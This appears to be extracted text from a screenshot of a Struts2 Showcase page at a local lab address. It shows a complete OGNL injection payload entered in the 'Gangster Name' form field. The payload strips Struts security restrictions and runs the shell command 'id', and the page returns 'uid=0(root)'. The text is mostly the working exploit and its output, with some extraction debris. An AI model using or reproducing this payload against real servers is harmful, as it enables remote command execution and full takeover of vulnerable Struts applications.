 192.168.0.99:8081/integration/saveGangster.action
M
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) #id &#36820;&#22238;&#24403;&#21069;&#29992;&#25143;&#30340;&#20449;&#24687; added successfully ×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)). (#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('id').getInputStream())).(#q)} #id &#36820;&#22238;&#24403;&#21069;&#29992;&#25143;&#30340;&#20449;&#24687;
Gangster Age:
1
Busted Before:
true
Gangster Description:
1
View Sources
Copyright © 2003-2023 The Apache Software Foundation.
2023/08/30 03:03:11
Powered by
Struts